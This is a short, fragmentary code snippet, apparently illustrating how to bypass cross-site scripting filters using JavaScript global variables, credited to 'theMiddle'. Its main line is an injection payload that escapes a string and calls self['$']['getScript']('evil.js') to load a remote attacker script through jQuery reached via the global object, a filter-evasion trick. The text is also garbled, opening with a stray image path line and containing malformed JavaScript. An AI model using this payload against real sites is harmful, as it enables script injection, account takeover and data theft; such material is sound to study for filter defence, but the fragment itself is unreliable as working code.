 // say hello
var 'Hello '; self["$"]["getScript"]("evil.js"); //'+name;
var description = "\
How to bypass XSS filters \
using Global Variables \
"
var author = "theMiddle"